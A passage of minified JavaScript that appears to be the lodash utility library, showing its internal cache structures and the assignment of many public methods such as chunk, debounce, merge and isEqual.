n.valueOf?n.valueOf():n;n=Du(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=et.test(n);return r||it.test(n)?Qt(n.slice(2),r?2:8):rt.test(n)?nn:+n}function Ju(n){return le(n,ti(n))}function Yu(n){return null==n?"":Zr(n)}function Qu(n,t,r){var e=null==n?P:Pt(n,t);return e===P?r:e}function Xu(n,t){return null!=n&&Ke(n,t,nr)}function ni(n){return Lu(n)?dt(n):wr(n)}function ti(n){return Lu(n)?dt(n,!0):mr(n)}function ri(n,t){if(null==n)return{};var r=c(De(n),(function(n){return[n]}));return t=Ne(t),zr(n,r,(function(n,r){return t(n,r[0])}))}function ei(n){return null==n?[]:I(n,ni(n))}function ui(n){return lc(Yu(n).toLowerCase())}function ii(n){return(n=Yu(n))&&n.replace(ft,_r).replace(Ft,"")}function oi(n,t,r){return n=Yu(n),(t=r?P:t)===P?C(n)?N(n):p(n):n.match(t)||[]}function fi(n){return function(){return n}}function ci(n){return n}function ai(n){return br("function"==typeof n?n:Et(n,1))}function li(n,t,e){var u=ni(t),i=Nt(t,u);null!=e||Du(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Nt(t,ni(t)));var o=!(Du(e)&&"chain"in e&&!e.chain),f=Bu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ae(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function si(){}function hi(n){return Ye(n)?w(au(n)):function(n){return function(t){return Pt(t,n)}}(n)}function pi(){return[]}function _i(){return!1}var vi=(Vn=null==Vn?tr:yr.defaults(tr.Object(),Vn,yr.pick(tr,Kt))).Array,gi=Vn.Date,yi=Vn.Error,di=Vn.Function,bi=Vn.Math,wi=Vn.Object,mi=Vn.RegExp,xi=Vn.String,ji=Vn.TypeError,Ai=vi.prototype,ki=di.prototype,Oi=wi.prototype,Ii=Vn["__core-js_shared__"],Ri=ki.toString,zi=Oi.hasOwnProperty,Ei=0,Si=function(){var n=/[^.]+$/.exec(Ii&&Ii.keys&&Ii.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Wi=Oi.toString,Li=Ri.call(wi),Ci=tr._,Ui=mi("^"+Ri.call(zi).replace(qn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=ur?Vn.Buffer:P,Ti=Vn.Symbol,$i=Vn.Uint8Array,Di=Bi?Bi.allocUnsafe:P,Mi=B(wi.getPrototypeOf,wi),Fi=wi.create,Ni=Oi.propertyIsEnumerable,Pi=Ai.splice,qi=Ti?Ti.isConcatSpreadable:P,Zi=Ti?Ti.iterator:P,Ki=Ti?Ti.toStringTag:P,Vi=function(){try{var n=Ze(wi,"defineProperty");return n({},"",{}),n}catch(n){}}(),Gi=Vn.clearTimeout!==tr.clearTimeout&&Vn.clearTimeout,Hi=gi&&gi.now!==tr.Date.now&&gi.now,Ji=Vn.setTimeout!==tr.setTimeout&&Vn.setTimeout,Yi=bi.ceil,Qi=bi.floor,Xi=wi.getOwnPropertySymbols,no=Bi?Bi.isBuffer:P,to=Vn.isFinite,ro=Ai.join,eo=B(wi.keys,wi),uo=bi.max,io=bi.min,oo=gi.now,fo=Vn.parseInt,co=bi.random,ao=Ai.reverse,lo=Ze(Vn,"DataView"),so=Ze(Vn,"Map"),ho=Ze(Vn,"Promise"),po=Ze(Vn,"Set"),_o=Ze(Vn,"WeakMap"),vo=Ze(wi,"create"),go=_o&&new _o,yo={},bo=lu(lo),wo=lu(so),mo=lu(ho),xo=lu(po),jo=lu(_o),Ao=Ti?Ti.prototype:P,ko=Ao?Ao.valueOf:P,Oo=Ao?Ao.toString:P,Io=function(){function n(){}return function(t){if(!Du(t))return{};if(Fi)return Fi(t);n.prototype=t;var r=new n;return n.prototype=P,r}}();Yn.templateSettings={escape:$n,evaluate:Dn,interpolate:Mn,variable:"",imports:{_:Yn}},Yn.prototype=lt.prototype,Yn.prototype.constructor=Yn,st.prototype=Io(lt.prototype),st.prototype.constructor=st,ht.prototype=Io(lt.prototype),ht.prototype.constructor=ht,pt.prototype.clear=function(){this.__data__=vo?vo(null):{},this.size=0},pt.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},pt.prototype.get=function(n){var t=this.__data__;if(vo){var r=t[n];return r===Z?P:r}return zi.call(t,n)?t[n]:P},pt.prototype.has=function(n){var t=this.__data__;return vo?t[n]!==P:zi.call(t,n)},pt.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=vo&&t===P?Z:t,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(n){var t=this.__data__,r=At(t,n);return!(r<0||(r==t.length-1?t.pop():Pi.call(t,r,1),--this.size,0))},_t.prototype.get=function(n){var t=this.__data__,r=At(t,n);return r<0?P:t[r][1]},_t.prototype.has=function(n){return At(this.__data__,n)>-1},_t.prototype.set=function(n,t){var r=this.__data__,e=At(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},vt.prototype.clear=function(){this.size=0,this.__data__={hash:new pt,map:new(so||_t),string:new pt}},vt.prototype.delete=function(n){var t=Pe(this,n).delete(n);return this.size-=t?1:0,t},vt.prototype.get=function(n){return Pe(this,n).get(n)},vt.prototype.has=function(n){return Pe(this,n).has(n)},vt.prototype.set=function(n,t){var r=Pe(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},gt.prototype.add=gt.prototype.push=function(n){return this.__data__.set(n,Z),this},gt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.clear=function(){this.__data__=new _t,this.size=0},yt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},yt.prototype.get=function(n){return this.__data__.get(n)},yt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof _t){var e=r.__data__;if(!so||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new vt(e)}return r.set(n,t),this.size=r.size,this};var Ro=pe($t),zo=pe(Dt,!0),Eo=_e(),So=_e(!0),Wo=go?function(n,t){return go.set(n,t),n}:ci,Lo=Vi?function(n,t){return Vi(n,"toString",{configurable:!0,enumerable:!1,value:fi(t),writable:!0})}:ci,Co=Cr,Uo=Gi||function(n){return tr.clearTimeout(n)},Bo=po&&1/$(new po([,-0]))[1]==Q?function(n){return new po(n)}:si,To=go?function(n){return go.get(n)}:si,$o=Xi?function(n){return null==n?[]:(n=wi(n),i(Xi(n),(function(t){return Ni.call(n,t)})))}:pi,Do=Xi?function(n){for(var t=[];n;)a(t,$o(n)),n=Mi(n);return t}:pi,Mo=Zt;(lo&&Mo(new lo(new ArrayBuffer(1)))!=mn||so&&Mo(new so)!=sn||ho&&Mo(ho.resolve())!=_n||po&&Mo(new po)!=gn||_o&&Mo(new _o)!=bn)&&(Mo=function(n){var t=Zt(n),r=t==pn?n.constructor:P,e=r?lu(r):"";if(e)switch(e){case bo:return mn;case wo:return sn;case mo:return _n;case xo:return gn;case jo:return bn}return t});var Fo=Ii?Bu:_i,No=fu(Wo),Po=Ji||function(n,t){return tr.setTimeout(n,t)},qo=fu(Lo),Zo=function(n){var t=Eu(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Pn,(function(n,r,e,u){t.push(e?u.replace(Xn,"$1"):r||n)})),t})),Ko=Cr((function(n,t){return Cu(n)?Lt(n,Tt(t,1,Cu,!0)):[]})),Vo=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),Ne(r,2)):[]})),Go=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),P,r):[]})),Ho=Cr((function(n){var t=c(n,Xr);return t.length&&t[0]===n[0]?rr(t):[]})),Jo=Cr((function(n){var t=yu(n),r=c(n,Xr);return t===yu(r)?t=P:r.pop(),r.length&&r[0]===n[0]?rr(r,Ne(t,2)):[]})),Yo=Cr((function(n){var t=yu(n),r=c(n,Xr);return(t="function"==typeof t?t:P)&&r.pop(),r.length&&r[0]===n[0]?rr(r,P,t):[]})),Qo=Cr(du),Xo=Te((function(n,t){var r=null==n?0:n.length,e=Rt(n,t);return Sr(n,c(t,(function(n){return He(n,r)?+n:n})).sort(oe)),e})),nf=Cr((function(n){return Kr(Tt(n,1,Cu,!0))})),tf=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Kr(Tt(n,1,Cu,!0),Ne(t,2))})),rf=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Kr(Tt(n,1,Cu,!0),P,t)})),ef=Cr((function(n,t){return Cu(n)?Lt(n,t):[]})),uf=Cr((function(n){return Yr(i(n,Cu))})),of=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Yr(i(n,Cu),Ne(t,2))})),ff=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Yr(i(n,Cu),P,t)})),cf=Cr(wu),af=Cr((function(n){var t=n.length,r=t>1?n[t-1]:P;return r="function"==typeof r?(n.pop(),r):P,mu(n,r)})),lf=Te((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Rt(t,n)};return!(t>1||this.__actions__.length)&&e instanceof ht&&He(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:ju,args:[u],thisArg:P}),new st(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(P),n}))):this.thru(u)})),sf=se((function(n,t,r){zi.call(n,r)?++n[r]:It(n,r,1)})),hf=be(pu),pf=be(_u),_f=se((function(n,t,r){zi.call(n,r)?n[r].push(t):It(n,r,[t])})),vf=Cr((function(t,r,e){var u=-1,i="function"==typeof r,o=Lu(t)?vi(t.length):[];return Ro(t,(function(t){o[++u]=i?n(r,t,e):er(t,r,e)})),o})),gf=se((function(n,t,r){It(n,r,t)})),yf=se((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),df=Cr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&Je(n,t[0],t[1])?t=[]:r>2&&Je(t[0],t[1],t[2])&&(t=[t[0]]),Rr(n,Tt(t,1),[])})),bf=Hi||function(){return tr.Date.now()},wf=Cr((function(n,t,r){var e=1;if(r.length){var u=T(r,Fe(wf));e|=G}return We(n,e,t,r,u)})),mf=Cr((function(n,t,r){var e=3;if(r.length){var u=T(r,Fe(mf));e|=G}return We(t,e,n,r,u)})),xf=Cr((function(n,t){return Wt(n,1,t)})),jf=Cr((function(n,t,r){return Wt(n,Hu(t)||0,r)}));Eu.Cache=vt;var Af=Co((function(t,r){var e=(r=1==r.length&&Sf(r[0])?c(r[0],O(Ne())):c(Tt(r,1),O(Ne()))).length;return Cr((function(u){for(var i=-1,o=io(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),kf=Cr((function(n,t){return We(n,G,P,t,T(t,Fe(kf)))})),Of=Cr((function(n,t){return We(n,H,P,t,T(t,Fe(Of)))})),If=Te((function(n,t){return We(n,Y,P,P,P,t)})),Rf=Re(Jt),zf=Re((function(n,t){return n>=t})),Ef=ir(function(){return arguments}())?ir:function(n){return Mu(n)&&zi.call(n,"callee")&&!Ni.call(n,"callee")},Sf=vi.isArray,Wf=fr?O(fr):function(n){return Mu(n)&&Zt(n)==wn},Lf=no||_i,Cf=cr?O(cr):function(n){return Mu(n)&&Zt(n)==fn},Uf=ar?O(ar):function(n){return Mu(n)&&Mo(n)==sn},Bf=lr?O(lr):function(n){return Mu(n)&&Zt(n)==vn},Tf=sr?O(sr):function(n){return Mu(n)&&Mo(n)==gn},$f=hr?O(hr):function(n){return Mu(n)&&$u(n.length)&&!!Gt[Zt(n)]},Df=Re(xr),Mf=Re((function(n,t){return n<=t})),Ff=he((function(n,t){if(Xe(t)||Lu(t))return le(t,ni(t),n),P;for(var r in t)zi.call(t,r)&&jt(n,r,t[r])})),Nf=he((function(n,t){le(t,ti(t),n)})),Pf=he((function(n,t,r,e){le(t,ti(t),n,e)})),qf=he((function(n,t,r,e){le(t,ni(t),n,e)})),Zf=Te(Rt),Kf=Cr((function(n,t){n=wi(n);var r=-1,e=t.length,u=e>2?t[2]:P;for(u&&Je(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=ti(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===P||Wu(l,Oi[a])&&!zi.call(n,a))&&(n[a]=i[a])}return n})),Vf=Cr((function(t){return t.push(P,Ce),n(Qf,P,t)})),Gf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),n[t]=r}),fi(ci)),Hf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),zi.call(n,t)?n[t].push(r):n[t]=[r]}),Ne),Jf=Cr(er),Yf=he((function(n,t,r){Or(n,t,r)})),Qf=he((function(n,t,r,e){Or(n,t,r,e)})),Xf=Te((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=te(t,n),e||(e=t.length>1),t})),le(n,De(n),r),e&&(r=Et(r,7,Ue));for(var u=t.length;u--;)Vr(r,t[u]);return r})),nc=Te((function(n,t){return null==n?{}:function(n,t){return zr(n,t,(function(t,r){return Xu(n,r)}))}(n,t)})),tc=Se(ni),rc=Se(ti),ec=ge((function(n,t,r){return t=t.toLowerCase(),n+(r?ui(t):t)})),uc=ge((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ic=ge((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),oc=ve("toLowerCase"),fc=ge((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),cc=ge((function(n,t,r){return n+(r?" ":"")+lc(t)})),ac=ge((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),lc=ve("toUpperCase"),sc=Cr((function(t,r){try{return n(t,P,r)}catch(n){return Uu(n)?n:new yi(n)}})),hc=Te((function(n,t){return r(t,(function(t){t=au(t),It(n,t,wf(n[t],n))})),n})),pc=we(),_c=we(!0),vc=Cr((function(n,t){return function(r){return er(r,n,t)}})),gc=Cr((function(n,t){return function(r){return er(n,r,t)}})),yc=Ae(c),dc=Ae(u),bc=Ae(h),wc=Ie(),mc=Ie(!0),xc=je((function(n,t){return n+t}),0),jc=Ee("ceil"),Ac=je((function(n,t){return n/t}),1),kc=Ee("floor"),Oc=je((function(n,t){return n*t}),1),Ic=Ee("round"),Rc=je((function(n,t){return n-t}),0);return Yn.after=function(n,t){if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){if(--n<1)return t.apply(this,arguments)}},Yn.ary=Iu,Yn.assign=Ff,Yn.assignIn=Nf,Yn.assignInWith=Pf,Yn.assignWith=qf,Yn.at=Zf,Yn.before=Ru,Yn.bind=wf,Yn.bindAll=hc,Yn.bindKey=mf,Yn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Sf(n)?n:[n]},Yn.chain=xu,Yn.chunk=function(n,t,r){t=(r?Je(n,t,r):t===P)?1:uo(Vu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=vi(Yi(e/t));u<e;)o[i++]=Dr(n,u,u+=t);return o},Yn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Yn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=vi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(Sf(r)?ae(r):[r],Tt(t,1))},Yn.cond=function(t){var r=null==t?0:t.length,e=Ne();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new ji(q);return[e(n[0]),n[1]]})):[],Cr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Yn.conforms=function(n){return function(n){var t=ni(n);return function(r){return St(r,n,t)}}(Et(n,1))},Yn.constant=fi,Yn.countBy=sf,Yn.create=function(n,t){var r=Io(n);return null==t?r:Ot(r,t)},Yn.curry=function n(t,r,e){var u=We(t,8,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.curryRight=function n(t,r,e){var u=We(t,V,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.debounce=zu,Yn.defaults=Kf,Yn.defaultsDeep=Vf,Yn.defer=xf,Yn.delay=jf,Yn.difference=Ko,Yn.differenceBy=Vo,Yn.differenceWith=Go,Yn.drop=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=r||t===P?1:Vu(t))<0?0:t,e):[]},Yn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,0,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t):[]},Yn.dropRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0,!0):[]},Yn.dropWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0):[]},Yn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Je(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Vu(r))<0&&(r=-r>u?0:u+r),(e=e===P||e>u?u:Vu(e))<0&&(e+=u),e=r>e?0:Gu(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Yn.filter=function(n,t){return(Sf(n)?i:Bt)(n,Ne(t,3))},Yn.flatMap=function(n,t){return Tt(Ou(n,t),1)},Yn.flatMapDeep=function(n,t){return Tt(Ou(n,t),Q)},Yn.flatMapDepth=function(n,t,r){return r=r===P?1:Vu(r),Tt(Ou(n,t),r)},Yn.flatten=vu,Yn.flattenDeep=function(n){return null!=n&&n.length?Tt(n,Q):[]},Yn.flattenDepth=function(n,t){return null!=n&&n.length?Tt(n,t=t===P?1:Vu(t)):[]},Yn.flip=function(n){return We(n,512)},Yn.flow=pc,Yn.flowRight=_c,Yn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Yn.functions=function(n){return null==n?[]:Nt(n,ni(n))},Yn.functionsIn=function(n){return null==n?[]:Nt(n,ti(n))},Yn.groupBy=_f,Yn.initial=function(n){return null!=n&&n.length?Dr(n,0,-1):[]},Yn.intersection=Ho,Yn.intersectionBy=Jo,Yn.intersectionWith=Yo,Yn.invert=Gf,Yn.invertBy=Hf,Yn.invokeMap=vf,Yn.iteratee=ai,Yn.keyBy=gf,Yn.keys=ni,Yn.keysIn=ti,Yn.map=Ou,Yn.mapKeys=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,t(n,e,u),n)})),r},Yn.mapValues=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,e,t(n,e,u))})),r},Yn.matches=function(n){return Ar(Et(n,1))},Yn.matchesProperty=function(n,t){return kr(n,Et(t,1))},Yn.memoize=Eu,Yn.merge=Yf,Yn.mergeWith=Qf,Yn.method=vc,Yn.methodOf=gc,Yn.mixin=li,Yn.negate=Su,Yn.nthArg=function(n){return n=Vu(n),Cr((function(t){return Ir(t,n)}))},Yn.omit=Xf,Yn.omitBy=function(n,t){return ri(n,Su(Ne(t)))},Yn.once=function(n){return Ru(2,n)},Yn.orderBy=function(n,t,r,e){return null==n?[]:(Sf(t)||(t=null==t?[]:[t]),Sf(r=e?P:r)||(r=null==r?[]:[r]),Rr(n,t,r))},Yn.over=yc,Yn.overArgs=Af,Yn.overEvery=dc,Yn.overSome=bc,Yn.partial=kf,Yn.partialRight=Of,Yn.partition=yf,Yn.pick=nc,Yn.pickBy=ri,Yn.property=hi,Yn.propertyOf=function(n){return function(t){return null==n?P:Pt(n,t)}},Yn.pull=Qo,Yn.pullAll=du,Yn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,Ne(r,2)):n},Yn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,P,r):n},Yn.pullAt=Xo,Yn.range=wc,Yn.rangeRight=mc,Yn.rearg=If,Yn.reject=function(n,t){return(Sf(n)?i:Bt)(n,Su(Ne(t,3)))},Yn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Ne(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Sr(n,u),r},Yn.rest=function(n,t){if("function"!=typeof n)throw new ji(q);return Cr(n,t=t===P?t:Vu(t))},Yn.reverse=bu,Yn.sampleSize=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),(Sf(n)?wt:Br)(n,t)},Yn.set=function(n,t,r){return null==n?n:Tr(n,t,r)},Yn.setWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Tr(n,t,r,e)},Yn.shuffle=function(n){return(Sf(n)?mt:$r)(n)},Yn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Je(n,t,r)?(t=0,r=e):(t=null==t?0:Vu(t),r=r===P?e:Vu(r)),Dr(n,t,r)):[]},Yn.sortBy=df,Yn.sortedUniq=function(n){return n&&n.length?Pr(n):[]},Yn.sortedUniqBy=function(n,t){return n&&n.length?Pr(n,Ne(t,2)):[]},Yn.split=function(n,t,r){return r&&"number"!=typeof r&&Je(n,t,r)&&(t=r=P),(r=r===P?tn:r>>>0)?(n=Yu(n))&&("string"==typeof t||null!=t&&!Bf(t))&&(!(t=Zr(t))&&L(n))?re(M(n),0,r):n.split(t,r):[]},Yn.spread=function(t,r){if("function"!=typeof t)throw new ji(q);return r=null==r?0:uo(Vu(r),0),Cr((function(e){var u=e[r],i=re(e,0,r);return u&&a(i,u),n(t,this,i)}))},Yn.tail=function(n){var t=null==n?0:n.length;return t?Dr(n,1,t):[]},Yn.take=function(n,t,r){return n&&n.length?Dr(n,0,(t=r||t===P?1:Vu(t))<0?0:t):[]},Yn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t,e):[]},Yn.takeRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!1,!0):[]},Yn.takeWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3)):[]},Yn.tap=function(n,t){return t(n),n},Yn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new ji(q);return Du(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),zu(n,t,{leading:e,maxWait:t,trailing:u})},Yn.thru=ju,Yn.toArray=Zu,Yn.toPairs=tc,Yn.toPairsIn=rc,Yn.toPath=function(n){return Sf(n)?c(n,au):qu(n)?[n]:ae(Zo(Yu(n)))},Yn.toPlainObject=Ju,Yn.transform=function(n,t,e){var u=Sf(n),i=u||Lf(n)||$f(n);if(t=Ne(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Du(n)&&Bu(o)?Io(Mi(n)):{}}return(i?r:$t)(n,(function(n,r,u){return t(e,n,r,u)})),e},Yn.unary=function(n){return Iu(n,1)},Yn.union=nf,Yn.unionBy=tf,Yn.unionWith=rf,Yn.uniq=function(n){return n&&n.length?Kr(n):[]},Yn.uniqBy=function(n,t){return n&&n.length?Kr(n,Ne(t,2)):[]},Yn.uniqWith=function(n,t){return t="function"==typeof t?t:P,n&&n.length?Kr(n,P,t):[]},Yn.unset=function(n,t){return null==n||Vr(n,t)},Yn.unzip=wu,Yn.unzipWith=mu,Yn.update=function(n,t,r){return null==n?n:Gr(n,t,ne(r))},Yn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Gr(n,t,ne(r),e)},Yn.values=ei,Yn.valuesIn=function(n){return null==n?[]:I(n,ti(n))},Yn.without=ef,Yn.words=oi,Yn.wrap=function(n,t){return kf(ne(t),n)},Yn.xor=uf,Yn.xorBy=of,Yn.xorWith=ff,Yn.zip=cf,Yn.zipObject=function(n,t){return Qr(n||[],t||[],jt)},Yn.zipObjectDeep=function(n,t){return Qr(n||[],t||[],Tr)},Yn.zipWith=af,Yn.entries=tc,Yn.entriesIn=rc,Yn.extend=Nf,Yn.extendWith=Pf,li(Yn,Yn),Yn.add=xc,Yn.attempt=sc,Yn.camelCase=ec,Yn.capitalize=ui,Yn.ceil=jc,Yn.clamp=function(n,t,r){return r===P&&(r=t,t=P),r!==P&&(r=(r=Hu(r))==r?r:0),t!==P&&(t=(t=Hu(t))==t?t:0),zt(Hu(n),t,r)},Yn.clone=function(n){return Et(n,4)},Yn.cloneDeep=function(n){return Et(n,5)},Yn.cloneDeepWith=function(n,t){return Et(n,5,t="function"==typeof t?t:P)},Yn.cloneWith=function(n,t){return Et(n,4,t="function"==typeof t?t:P)},Yn.conformsTo=function(n,t){return null==t||St(n,t,ni(t))},Yn.deburr=ii,Yn.defaultTo=function(n,t){return null==n||n!=n?t:n},Yn.divide=Ac,Yn.endsWith=function(n,t,r){n=Yu(n),t=Zr(t);var e=n.length,u=r=r===P?e:zt(Vu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Yn.eq=Wu,Yn.escape=function(n){return(n=Yu(n))&&Tn.test(n)?n.replace(Un,vr):n},Yn.escapeRegExp=function(n){return(n=Yu(n))&&Zn.test(n)?n.replace(qn,"\\$&"):n},Yn.every=function(n,t,r){var e=Sf(n)?u:Ct;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.find=hf,Yn.findIndex=pu,Yn.findKey=function(n,t){return _(n,Ne(t,3),$t)},Yn.findLast=pf,Yn.findLastIndex=_u,Yn.findLastKey=function(n,t){return _(n,Ne(t,3),Dt)},Yn.floor=kc,Yn.forEach=Au,Yn.forEachRight=ku,Yn.forIn=function(n,t){return null==n?n:Eo(n,Ne(t,3),ti)},Yn.forInRight=function(n,t){return null==n?n:So(n,Ne(t,3),ti)},Yn.forOwn=function(n,t){return n&&$t(n,Ne(t,3))},Yn.forOwnRight=function(n,t){return n&&Dt(n,Ne(t,3))},Yn.get=Qu,Yn.gt=Rf,Yn.gte=zf,Yn.has=function(n,t){return null!=n&&Ke(n,t,Xt)},Yn.hasIn=Xu,Yn.head=gu,Yn.identity=ci,Yn.includes=function(n,t,r,e){n=Lu(n)?n:ei(n),r=r&&!e?Vu(r):0;var u=n.length;return r<0&&(r=uo(u+r,0)),Pu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Yn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),g(n,t,u)},Yn.inRange=function(n,t,r){return t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r){return n>=io(t,r)&&n<uo(t,r)}(n=Hu(n),t,r)},Yn.invoke=Jf,Yn.isArguments=Ef,Yn.isArray=Sf,Yn.isArrayBuffer=Wf,Yn.isArrayLike=Lu,Yn.isArrayLikeObject=Cu,Yn.isBoolean=function(n){return!0===n||!1===n||Mu(n)&&Zt(n)==on},Yn.isBuffer=Lf,Yn.isDate=Cf,Yn.isElement=function(n){return Mu(n)&&1===n.nodeType&&!Nu(n)},Yn.isEmpty=function(n){if(null==n)return!0;if(Lu(n)&&(Sf(n)||"string"==typeof n||"function"==typeof n.splice||Lf(n)||$f(n)||Ef(n)))return!n.length;var t=Mo(n);if(t==sn||t==gn)return!n.size;if(Xe(n))return!wr(n).length;for(var r in n)if(zi.call(n,r))return!1;return!0},Yn.isEqual=function(n,t){return or(n,t)},Yn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:P)?r(n,t):P;return e===P?or(n,t,P,r):!!e},Yn.isError=Uu,Yn.isFinite=function(n){return"number"==typeof n&&to(n)},Yn.isFunction=Bu,Yn.isInteger=Tu,Yn.isLength=$u,Yn.isMap=Uf,Yn.isMatch=function(n,t){return n===t||pr(n,t,qe(t))},Yn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:P,pr(n,t,qe(t),r)},Yn.isNaN=function(n){return Fu(n)&&n!=+n},Yn.isNative=function(n){if(Fo(n))throw new yi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return dr(n)},Yn.isNil=function(n){return null==n},Yn.isNull=function(n){return null===n},Yn.isNumber=Fu,Yn.isObject=Du,Yn.isObjectLike=Mu,Yn.isPlainObject=Nu,Yn.isRegExp=Bf,Yn.isSafeInteger=function(n){return Tu(n)&&n>=-X&&n<=X},Yn.isSet=Tf,Yn.isString=Pu,Yn.isSymbol=qu,Yn.isTypedArray=$f,Yn.isUndefined=function(n){return n===P},Yn.isWeakMap=function(n){return Mu(n)&&Mo(n)==bn},Yn.isWeakSet=function(n){return Mu(n)&&"[object WeakSet]"==Zt(n)},Yn.join=function(n,t){return null==n?"":ro.call(n,t)},Yn.kebabCase=uc,Yn.last=yu,Yn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==P&&(u=(u=Vu(r))<0?uo(e+u,0):io(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Yn.lowerCase=ic,Yn.lowerFirst=oc,Yn.lt=Df,Yn.lte=Mf,Yn.max=function(n){return n&&n.length?Ut(n,ci,Jt):P},Yn.maxBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),Jt):P},Yn.mean=function(n){return b(n,ci)},Yn.meanBy=function(n,t){return b(n,Ne(t,2))},Yn.min=function(n){return n&&n.length?Ut(n,ci,xr):P},Yn.minBy=function(n,t){return 